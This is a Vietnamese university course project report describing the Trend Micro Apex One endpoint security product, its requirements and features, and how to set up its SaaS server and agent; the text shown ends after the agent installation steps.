**TRƯỜNG ĐẠI HỌC CÔNG NGHỆ THÔNG TIN**

**KHOA MẠNG MÁY TÍNH VÀ TRUYỀN THÔNG**



**ĐỒ ÁN MÔN HỌC**

Hệ thống Tìm kiếm, Phát hiện và Ngăn ngừa xâm nhập

**Trend Micro Apex One**

**Giảng viên hướng dẫn: ThS. Đỗ Hoàng Hiển**

**Sinh viên thực hiện**

Lã Trọng Ánh – 20520132

Vũ Vinh Hiển – 20520498

Nguyễn Thái Dương – 20520463

Nguyễn Trần Đức Anh – 20520392

[NT204.O11.ATCL]

Hồ Chí Minh, tháng 12 2023

**MỤC LỤC**

**I.** **Cơ Sở Lý Thuyết** 3

**1)** **Tổng quan về EndPoint và Trend Micro Apex One** 3

**a.** **Endpoint:** 3

**b.** **Trend Micro Apex One:** 4

**2)** **Các yêu cầu cho hệ thống Apex One** 6

**a.** **Agent operating system:** 6

**b.** **Agent Platform:** 6

**c.** **Memory:** 6

**d.** **Disk space:** 7

**3)** **Thành phần liên kết hỗ trợ Apex One** 7

**4)** **Các chức năng chính của Apex One** 8

**II.** **Cài đặt Trend Micro Apex One Server và Agent** 10

**1)** **Tạo tài khoản và đăng ký dịch vụ Trend Micro Apex One:** 10

**2)** **Setup Trend Micro Apex One as a Services (Apex One SaaS) server:** 12

**3)** **Setup Agent:** 12

**4)** **Một số chức năng cơ bản:** 14

**III.** **Thử Nghiệm** 20

**1)** **Bảo vệ URL** 20

**a)** **Giới thiệu** 20

**b)** **Hướng dẫn cài đặt** 20

**2)** **Phát hiện và ngăn chặn malware – có sẵn trên thiết bị EndPoint** 23

**3)** **Phát hiện và ngăn chặn malware – tấn công từ bên ngoài** 27

**4)** **Ngăn chặn các cuộc tấn công từ thiết bị lưu trữ ngoài** 31

**5)** **Ngăn chặn mất mát dữ liệu (Data Loss Prevention)** 37

**6)** **Phân tích bằng Sandbox trong Trend Micro Vision One (mở rộng)** 45

**7)** **Link Demo:** 49

# **Cơ Sở Lý Thuyết**

## **Tổng quan về EndPoint và Trend Micro Apex One**

1. **Endpoint:**

* Endpoint là điểm cuối của một thiết bị (thường là máy tính cá nhân, máy tính bảng, điện thoại di động hoặc các thiết bị khác có kết nối mạng…) hoặc ứng dụng được kết nối từ xa vào mạng hoặc hệ thống của doanh nghiệp.
* Các thiết bị này sẽ giao tiếp dữ liệu thông qua mạng lưới đang được liên kết, có vai trò quan trọng trong việc bảo vệ dữ liệu và hệ thống của tổ chức khỏi các mối đe dọa trực tuyến, đảm bảo rằng chỉ những người được ủy quyền mới có thể truy cập vào dữ liệu quan trọng.
* Các thiết bị Endpoint đóng vai trò quan trọng trong cả mạng rộng (WAN) và mạng cục bộ (LAN). Nó có thể là bất kỳ thiết bị nào kết nối vào mạng, bao gồm cả máy in, bộ định tuyến và máy tính chủ.
* Mục tiêu chính của bảo mật Endpoint (Endpoint Security) là bảo vệ các thiết bị này khỏi các mối đe dọa trực tuyến. Hiện nay, các giải pháp bảo mật Endpoint đã được phân loại thành nhiều loại khác nhau, như bảo mật cho trung tâm dữ liệu, thiết bị di động, không gian làm việc và thiết bị đặc thù.



Một số thiết bị Endpoint

1. **Trend Micro Apex One:**

* Nguyên nhân ra đời:
  + Nhu cầu sử dụng các thiết bị cá nhân ngày càng nhiều nhưng không có tính bảo mật cao.
  + Kỹ thuật Signature truyền thống không chống lại được ransomware và các mối đe dọa chưa được biết đến.
  + Chuyển đổi sang làm việc từ xa dẫn đến tạo môi trường cho kẻ xấu khai thác lỗ hổng, tấn công, đánh cắp thông tin mà người dùng.
* **Apex One Endpoint Security** hay **Apex One** là giải pháp bảo mật điểm cuối toàn diện của Trend Micro sẽ giúp Doanh nghiệp an tâm trong việc kinh doanh hơn khi các điểm cuối được bảo vệ an toàn.



Quá trình 30 năm nghiêm cứu trong lĩnh vực Endpoint của Trend Micro

## **Các yêu cầu cho hệ thống Apex One**

1. **Agent operating system:**

* Windows 7 (6.1).
* Windows 8/8.1 (6.2/6.3).
* Windows 10 (10.0).
* Windows Server 2008 R2 (6.1).
* Windows Server 2012 (6.2).
* Windows Server 2012 R2 (6.3).
* Windows Server 2016 R2 (10).
* Windows Server 2019.
* macOS® Mojave 10.14.
* macOS High Sierra 10.13.
* macOS Sierra 10.12.
* OS X® El Capitan 10.11.
* OS X Yosemite 10.10 or later.
* OS X Mavericks 10.9 or later.

1. **Agent Platform:**

* Processor: 300 MHz Intel® Pentium® or equivalent.

(Windows 7, 8.1, 10 family) and Intel® CoreTM processor for Mac.

* GHz minimum (2.0 GHz recommended) Intel Pentium or equivalent (Windows Embedded POSReady7).
* 1.4 GHz minimum (2.0 GHz recommended) Intel Pentium or equivalent (Windows 2008 R2, Windows 2016 family, Windows 2019 family).

1. **Memory:**

* 512 MB minimum (2.0 GB recommended) with at least 100 MB exclusively for Apex One (Windows 2008 R2, 2012 family).
* GB minimum (2.0 GB recommended) with at least 100 MB exclusively for Apex One (Windows 7 (x86), 8.1 (x86), Windows Embedded POSReady 7, 10 (x64) family).
* 2.0 GB minimum (4.0 GB recommended) with at least 100 MB exclusively for Apex One (Windows 7 (x64), 8.1 (x64), 10 (x64) family).
* 512 MB minimum for Apex One on Mac

1. **Disk space:**

* 1.5 GB minimum (3 GB recommended for all products) for Windows, 300 MB minimum for Mac
* Endpoint Sensor requires minimum 2 GB for Windows platform, 300 MB for Mac

## **Thành phần liên kết hỗ trợ Apex One**



Trend Micro Apex One có thể kết hợp với Cloud One và Network One để bảo vệ toàn diện cho doanh nghiệp.



Trend Micro Apex One trong hệ thống

* Có hai phiên bản Trend Micro Apex One và Apex One SaaS.
* Bảo vệ cho thiết bị Windows Endpoint và Mac Endpoint.
* Đối với thiết bị Mac sẽ không có Firewall, Application Control, Sandbox Analysis.

## **Các chức năng chính của Apex One**



Thành phần tính năng của Trend Micro Apex One trên máy trạm.

* Prevention: bao gồm các công nghệ ngăn chặn đối tượng từ Malware đến Attacker.
* Real Time Detection: phát hiện nhanh mối đe dọa từ endpoint đến email.
* Automated Response: lập tức đưa ra hành động phản hồi, tích cực bảo vệ.
* Investigation and Response: đưa ra tầm nhìn tổng quát về mối nguy hại.



Thành phần tính năng của Trend Micro Apex One



Trend Micro Apex One phát hiện detection với 4 bước Entry Point, Pre-Execution, Runtime & Exit Point.

* Web Reputation: Chặn các truy cập từ Kernel Level chứ không chỉ từ trình duyệt web browser.
* Predictive Machine Learning: kiểm tra file tìm unknow threat.
* Runtime Machine Learning: kiểm tra hành vi khi được unpack lúc runtime, tìm unknow threat.
* Virtual patching: Chặn các lỗ hổng mới.
* Application Control: chặn các ứng dụng không cần thiết.
* Data Loss Prevention: chặn các dữ liệu được định nghĩa là nhạy cảm của doanh nghiệp.
* Browser Exploit Prevention: chặn các khai thác lỗ hổng từ các trang nguy hiểm.



Quản trị tất cả Endpoint một cách tập trung thuận tiện và dễ dàng.

1. **Cài đặt Trend Micro Apex One Server và Agent**
2. **Tạo tài khoản và đăng ký dịch vụ Trend Micro Apex One:**

* Truy cập vào trang web của Trend Micro Apex One tại:

<https://www.trendmicro.com/en_nl/business/products/user-protection/sps/endpoint.html>

* Giao diện web của Trend Micro Apex One:



* Click vào **Free SaaS Trial** để đăng ký tài khoản dùng thử trong 30 ngày hoặc **Get pricing** để mua sản phẩm.
* Ta cần lưu ý tên sản phẩm đăng ký là Apex One chứ không phải tên khác vì Trend Micro có các sản phẩm khác như Trend Service One, Trend Cloud One, …



1. **Setup Trend Micro Apex One as a Services (Apex One SaaS) server:**

* Sau khi đăng ký thành công, Apex One sẽ gửi thư về email xác nhận và Link truy cập vào giao diện Web Console.



* Truy cập vào link được cung cấp, sau đó ta set Username và Password để đăng nhập vào Web Console server.
* Giao diện của Trend Micro Apex One SaaS sau khi đăng nhập thành công



1. **Setup Agent:**

* Để download Agent trên giao diện của Apex One SaaS, click vào Administration/Security Agent Download.



* Mô hình của nhóm chỉ sử dụng bản Free Trial nên sẽ không hỗ trợ hệ điều hành Linux mà chỉ có Windows và Mac, tuy nhiên nếu chúng ta mua sản phẩm thì Apex One SaaS sẽ hỗ trợ cả 3 hệ điều hành trên.
* Trong phần Installation mode, nếu chọn Coexist thì Agent sẽ cho phép hoạt động chung với những phần mềm bảo mật khác có trong máy endpoint, chẳng hạn như Windows Defender. Đối với mô hình nhóm thực nghiệm sẽ sử dụng bản Full feature set.
* Đối với Package type sẽ có 2 mục là Standalone và Web installer, Standalone sẽ đầy đủ tất cả các component cần thiết để cài đặt mà không cần Endpoint phải có Internet, ngược lại, bản Web Installer sẽ yêu cầu Endpoint phải có Internet để down them một số package.



Bản standalone nặng 475 mb, bản Web installer nặng 3mb

* Sau khi chọn xong package type để download, sẽ có 2 cách để download Installer về là Download Installer để download bộ Installer về máy hoặc Get download link để tự tạo ra 1 link download.
* Sau khi download 1 trong 2 bộ Installer về, cần gửi sang máy Endpoint để tiến hành cài đặt, để cài đặt chỉ cần mở bộ Installer lên, mọi thứ sẽ được cài tự động.
* Sau khi setup thành công, tại giao diện của máy Endpoint sẽ có 1 phần mềm giống như hình, khi này setup Agent đã thành công.

